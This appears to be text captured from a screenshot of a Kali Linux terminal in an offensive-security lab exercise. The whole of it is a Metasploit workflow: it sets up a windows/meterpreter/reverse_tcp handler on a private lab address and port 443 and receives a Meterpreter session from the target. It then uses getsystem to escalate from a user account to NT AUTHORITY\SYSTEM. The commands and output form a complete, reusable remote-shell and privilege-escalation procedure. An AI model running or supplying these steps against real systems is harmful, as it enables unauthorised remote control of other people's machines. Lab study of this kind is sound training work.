 1 2 3 4 2
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/Off Sec Notes/POCs/GitFiles/Buffer Overflow Scripts]
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf6 exploit(multi/handler) > set lhost 192.168.49.191
lhost => 192.168.49.191
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.49.191:443
[*] Sending stage (175174 bytes) to 192.168.191.10
[*] Meterpreter session 1 opened (192.168.49.191:443 -> 192.168.191.10:49680 ) at 2022-02-13 18:42:42 -0500
meterpreter > getuid
Server username: CLIENT\Offsec
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >